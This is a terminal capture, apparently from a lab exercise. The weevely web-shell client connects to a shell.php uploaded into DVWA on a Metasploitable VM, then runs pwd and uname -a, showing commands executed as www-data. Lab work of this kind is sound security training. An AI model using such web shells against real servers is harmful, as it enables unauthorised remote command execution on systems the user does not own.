 kali@kali:~$ weevely http://10.0.2.4/dvwa/hackable/uploads/shell.php 12345
[+] weevely 4.0.1
[+] Target:     10.0.2.4
[+] Session:    /home/kali/.weevely/sessions/10.0.2.4/shell_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> pwd
The remote script execution triggers an error 500, check script and payload inte
grity
/var/www/dvwa/hackable/uploads
www-data@10.0.2.4:/var/www/dvwa/hackable/uploads $ uname -a
The remote script execution triggers an error 500, check script and payload inte
grity
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 G
NU/Linux
www-data@10.0.2.4:/var/www/dvwa/hackable/uploads $